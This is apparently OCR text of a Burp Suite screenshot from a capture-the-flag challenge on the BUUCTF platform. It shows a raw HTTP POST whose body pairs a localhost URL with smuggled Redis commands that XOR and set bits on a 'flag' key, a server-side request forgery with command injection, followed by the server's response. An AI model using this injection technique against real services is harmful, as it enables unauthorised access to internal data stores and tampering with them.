 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 09e27aa1-665b-45a4-be9f-22f974846da1.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/116.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 156
9 Origin: http://09e27aa1-665b-45a4-be9f-22f974846da1.node4.buuoj.cn:81
0 Connection: close
1 Referer: http://09e27aa1-665b-45a4-be9f-22f974846da1.node4.buuoj.cn:81/
2 Upgrade-Insecure-Requests: 1
3
4 url=http://localhost/
5 SET tmp 1
6 BITOP XOR abababababababab flag tmp
7 setbit abababababababab 0 1
8 setbit abababababababab 2 1
9 setbit abababababababab 4 1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Wed, 02 Aug 2023 18:35:36 GMT
4 Content-Type: text/html;charset=utf-8
5 Content-Length: 74
6 Connection: close
7 X-Content-Type-Options: nosniff
8 X-Frame-Options: SAMEORIGIN
9 X-Xss-Protection: 1; mode=block
10
11 09e27aa1-665b-45a4-be9f-22f974846da1.node4.buuoj.cn:81/?q=a5628002137ad100